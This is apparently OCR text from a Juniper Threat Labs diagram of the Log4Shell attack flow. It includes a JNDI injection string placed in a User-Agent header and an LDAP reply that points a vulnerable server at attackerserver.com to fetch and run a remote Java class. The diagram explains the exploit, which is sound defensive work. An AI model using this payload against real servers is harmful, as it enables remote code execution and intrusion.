 Get /HTTP
user-agent:
${jndi:ldap://attackerserver.com/payload1
Vulnerable
Server
ldap query: payload1
ldap response:
http://attackerserver.com/payload2.class
ldap://attackerserver.com
http://attackerserver.com/payload2.class
http://attackerserver.com
JUNIPER
THREAT LABS